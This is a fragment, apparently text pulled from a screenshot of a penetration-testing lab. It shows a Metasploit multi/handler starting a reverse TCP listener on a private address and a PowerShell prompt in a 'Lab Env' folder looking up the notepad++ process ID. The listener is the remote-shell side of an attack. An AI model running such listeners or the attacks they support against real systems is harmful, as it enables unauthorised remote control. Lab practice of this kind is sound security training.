 msfconsole
File Actions Edit View Help
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.129:4444
KALI
PURPLE
Windows PowerShell
PS C:\Users\XO3an\Desktop\Lab Env > (Get-Process -Name "notepad++" | Select -ExpandProperty Id)